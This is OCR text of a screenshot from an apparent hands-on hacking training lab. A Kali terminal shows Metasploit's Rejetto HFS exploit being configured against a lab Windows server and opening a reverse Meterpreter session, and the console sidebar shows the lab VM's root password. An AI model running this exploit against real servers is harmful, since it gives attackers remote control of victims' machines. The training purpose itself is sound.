 All Labs: Hands on Hacking, Fo
All Labs: Hands on Hacking, Fo
Post Attendee - Zoom
https://labondemand.com/Console/6cd4f6ad-12ba-4568-9862-34a6f5740801?rc=10
Apps
ch
Editing: “Careful u...
bh-eu-13-powers...
are
threathunting
(1) Feeling the "an...
5 more Windows a...
get
ac
G ber
Artists House Mas...
S3 Management C...
Adventures in Filel...
H9 API Security: Offe...
»
All Labs: Hands on Hacking, Forensics, and Incident Response
KaliKM_HV
7 Hr 18 Min Remaining
Applications
Places
Terminal
Tue 11:39
1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/http/rejetto_hfs_exec) > set lhost 192.168.1.104
lhost => 192.168.1.104
msf exploit(windows/http/rejetto_hfs_exec) > set rhost 192.168.1.103
rhost => 192.168.1.103
msf exploit(windows/http/rejetto_hfs_exec) > set rport 8081
rport => 8081
msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.104:4444
[*] Using URL: http://0.0.0.0:8080/mvGRRfX2MqnY7Zc
[*] Local IP: http://192.168.1.104:8080/mvGRRfX2MqnY7Zc
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /mvGRRfX2MqnY7Zc
[*] Sending stage (179779 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.103:52860) at 2019-04-23 11:39:14 -0400
Content
Machines
Support
KaliKM_HV
Username T root
Password T Moon4585$$$
DVD Drive
No Media
Load Files
Ctrl+Alt+Delete
Open in new window
Windows Server KM Cyber_HV